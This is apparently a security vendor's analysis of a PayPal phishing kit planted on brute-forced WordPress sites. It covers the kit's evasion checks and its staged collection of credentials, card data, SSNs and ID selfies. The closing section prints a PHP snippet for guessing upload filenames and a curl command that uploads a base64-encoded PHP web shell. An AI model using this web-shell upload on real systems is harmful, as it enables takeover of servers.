The Kit That Wants It All: Scam Mimics PayPal’s Known Security Measures
Executive summary
Akamai researchers have discovered evidence of an attacker parasitizing benign WordPress sites to execute a comprehensive PayPal phishing scam.
The threat actor brute forces into existing, non-malicious WordPress sites and injects their Phishing kit into them as a way of maintaining evasion.
The kit attempts to gain substantial access to a victim’s identity and information by mimicking new security practices: requiring users to submit government documents and photographs of the victim, in addition to their banking information and email passwords.
This unusually comprehensive level of victim identity theft could be used to launder money, evade taxes, or provide anonymity for other cybercrimes among other things.
Identity theft affected 42 million people in 2021, with total losses equalling $52 billion.
The kit employs various social engineering techniques to fool victims and lead them down a rabbit hole of providing more and more sensitive information.
One of the unique aspects of this phishing kit is its attempts to directly evade security companies by providing multiple different checks on the connecting IP address to ensure that it doesn’t match specific domains or originate from security organizations.
The threat actor behind this site uses a file management plugin to upload the phishing kit. Interestingly, this mechanism allows for further exploitation of the WordPress site.
The phishing kit author uses htaccess to rewrite the URLs to not have .php at the end of the URL. This gives the phishing page a more polished and professional look.
Introduction
Phishing is one of the most prevalent methods of distributing cyberattacks and scams. Almost 50% of all United States citizens were affected by identity theft between 2020 and 2022, likely due to the myriad highly technical advancements dastardly actors have made in this arena. Even with the growing awareness of online scams and social engineering techniques, such as the ones demonstrated below, these numbers continue to rise. A whopping $52 billion in damages due to identity theft was reported in 2021, outlining just how big of an impact these scams have on people’s everyday lives.
There have been several innovations in the way phishing looks and feels to make them seem more legitimate than the classic Nigerian Prince scam. We found an example of this during an early morning examination of a WordPress honeypot: a PayPal scam site revealed a file in .zip format. The file — named paypal_crax_original.zip when uncompressed — contains more than 150 files ranging from PHP source code to font files.
Beyond the typical credit card information or credential harvesting you would see on these false login pages, this one aims at total identity theft — served up by the victims themselves. In this blog post, we will examine this incident from soup to nuts: how it lands in the honeypot, how it evades detection, and most important, how it accumulates personal information.
Infection vector
First, the sample arrived on our honeypot by guessing or brute-forcing the administrative WordPress credentials we set up. The kit uses a list of common credential/password pairings found on the internet to log in. Our honeypot is a simple WordPress setup to deliberately allow compromise either by vulnerable plugin exploitation or weak administrative login credentials. This is how the actor “parasites” other WordPress sites and uses them as a host: obtaining credentials and then installing a file management plugin that they used to upload the phishing kit. We can see those steps in the logs below (Figures 1 and 2).
 Fig. 1: Installation of the wp-file-manager plugin
Fig. 1: Installation of the wp-file-manager plugin
 Fig. 2: Listing of paypal_crax_original.zip file
Fig. 2: Listing of paypal_crax_original.zip file
Connecting IP reputation and verification
One of the unique aspects of this phishing kit is its attempt to evade detection by cross-referencing IP addresses to specific domains. It provides multiple different checks on the connecting IP address to ensure that it doesn’t match specific domains or originate from security organizations (Figure 3). It does this by comparing the connecting IP address with a list of static IP ranges and domains it has hard-coded in its source files. These IP ranges are the network blocks of companies like Google, Microsoft, Sucuri, etc. It also checks the IP address against an IP reputation site using an API key that is embedded in the code, looking for any IPs that may be flagged as malicious.

 (Fig. 3) A partial list of domains checked by the phishing kit
(Fig. 3) A partial list of domains checked by the phishing kit
Phishing site appearance
One of the most impressive aspects of the kit is how immaculate the interface is, all the way down to the URL. The phishing kit author uses htaccess to rewrite the URLs to not have .php at the end of the URL (Figure 4). They do this to look more like a polished RESTful application. A site appears more polished and professional if your links appear as http://site/app/login versus http://site/app/login.php, and a professional look is more believable.
 Fig. 4: Apache HTTP server rule to rewire URLs
Fig. 4: Apache HTTP server rule to rewire URLs
Data collection
First, the victim is presented with a captcha security challenge (Figure 5). This behavior is important in order to look like a legitimate PayPal login page as users are accustomed to multiple security steps when logging in anywhere, especially a financial site.
 Fig. 5: The captcha challenge
Fig. 5: The captcha challenge
After the initial captcha challenge is accepted (it does check that what is entered matches), the victim is presented with a prompt for their email address and password (Figures 6 and 7).
 Fig. 6: The e-mail address prompt
Fig. 6: The e-mail address prompt
 Fig. 7: The password prompt
Fig. 7: The password prompt
While this is usually the extent of most phishing attacks, this kit goes further to steal even more information as you’ll see below. This kit attempts to gain trust by stating that there has been unusual activity on the account — which is not what’s expected while being phished, so it gains the trust of the victim (Figure 8).
 Fig. 8: An attempt to gain trust by claiming there is unusual activity
Fig. 8: An attempt to gain trust by claiming there is unusual activity
The next step, of course, is to verify the credit card number. Although a zip code or CCV number is normally sufficient for confirmation, this kit prompts the victim for all their credit card information (Figure 9). At this point, the threat actors have gotten pretty far. So, why stop collecting the victim’s personal information now? As you’ll see below, they don’t.
 Fig. 9: Submitting all credit card information
Fig. 9: Submitting all credit card information
This is where it gets really interesting. The next prompt is to collect an ATM personal identification number (PIN), social security number, and mother’s maiden name (Figure 10). This information is well beyond what a typical phishing kit would attempt to gather.
 Fig. 10: An attempt to collect even more sensitive information
Fig. 10: An attempt to collect even more sensitive information
Why not link an email address to your PayPal account? This would give the attacker an access token to whichever email account you chose to link. As you can see below, the threat actor used an example of an email they created to show credentials (Figure 11). Upon further investigation, the site Gamad.com is offline and has been for some time. I assume it was set up to collect credentials or a legitimate service that has been compromised.
 Fig. 11: Link your email account
Fig. 11: Link your email account
At this point, the threat actor now holds credentials, full credit card information, social security number, and more — and yet, they’re still not finished.
These next screens collect government IDs ask for a selfie to validate the victim’s identity (Figures 12 and 13). This is a more recent security technique used by places like the IRS, which could even further gain the trust of the victim who has gotten this far. Despite the kit not having access to the camera to take a selfie (as is typically seen in legitimate uses of this verification technique), this could actually create even more trust with the user. It could be seen as proof of legitimacy since the organizations that employ these techniques often have quite sophisticated security programs in place.
 Fig. 12: Identity document uploads
Fig. 12: Identity document uploads
 Fig. 13: Upload ID with a selfie
Fig. 13: Upload ID with a selfie
Uploading government documents and taking a selfie to verify them is a bigger ballgame for a victim than just losing credit card information — it could be used to create cryptocurrency trading accounts under the victim’s name. These could then be used to launder money, evade taxes, or provide anonymity for other cybercrimes.
At this point, the victim has provided just about every type of sensitive information needed to enforce complete identity theft (Figure 14).
 Fig. 14: Another screen to give the victim a false sense of security
Fig. 14: Another screen to give the victim a false sense of security
File upload exploitation
Interestingly, the file upload feature also contains a vulnerability that could allow another attacker to upload a web shell and hijack the infected site. The file name is created using a md5sum of a timestamp. Although the timestamp being used is accurate to the millisecond, this can give the attacker a searchable keyspace of md5sums to check when looking for the filename of the web shell they uploaded.
The file creation code uses the date and time with the seconds since the UNIX epoch to generate an md5sum for a file name. This gives us a searchable keyspace from when we upload our file until when we finish. Take that time and use the modified function from the original code below to create a rainbow table of md5 hashes. We then check each of those with a GET request for a 200 response.
<?php
$t=microtime(true);
$micro=sprintf("%06d",($t - floor($t))* 1000000);
$today=date("m.d.y.h.i.s.U".$micro,$t);
$name=hash('md5',$today);
echo $today,"->",$name ;
?>
$ php time.php
Timestamp :06.24.22.09.40.31.1656078031551004 md5sum :1b0d96dbd15a1885b905c0bdb8c1e9bc
The string created for the md5 sum is composed of a date, epoch time, and micro seconds. We can create this string by using the bash function expr `date +%s%N` / 1000 and then concatenate that to the date and time down to the second. We then generate all the time increments between when the file was first uploaded to the server and when it was completed. I’ve tested this in practice but as the network latency increases the keyspace also multiplies. Each second has one million possible md5sum file names based on microseconds. This is a relatively small key space if only a few seconds go by from when we’ve started the file upload and when it is completed. It’s something we could brute-force given enough time.
Exploitation
A simple curl script can be used to upload a small base64 encoded web shell once the filename has been found.
$ curl -d 'doc_type=Passport&images%5B%5D=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgcGFzc3RocnUoJF9HRVRbJ2knXSk7ID8+%2BCg%3D%3D' -v http://example/tmp/extra/stockers/step7.php
Conclusion
Looking at this kit from an outsider’s perspective, it may seem obvious that it isn’t legitimate. If you have been on PayPal’s site any time recently, you would know this isn’t a real page: PayPal links to both credit cards and banking information directly, allows a one-time password for login, and would never ask for your ATM PIN. However, the social engineering element here is what makes this kit successful.
People judge brands and companies on their security measures these days. Not only is it commonplace to verify your identity in a multitude of ways, but it’s also an expectation when logging in to sites with ultrasensitive information, such as financial or healthcare companies.
By using captcha immediately, telling the victim that there has been unusual account activity, and reinforcing “trust” by utilizing “new security measures” like proof of government identification, they are making the victim feel as if they are in a legitimate scenario. The same methods that can ensure an identity is secure can ultimately lead to total identity theft — not just credit card numbers, but cryptocurrency accounts and anything else the threat actor wants to obtain.
As security measures continue to advance, so do the attackers, as does the amount of personal information they can collect. With more and more coverage about security in the media and in the workplace, people are more aware than they ever have been, which ups the ante for criminals looking for some sort of payout.




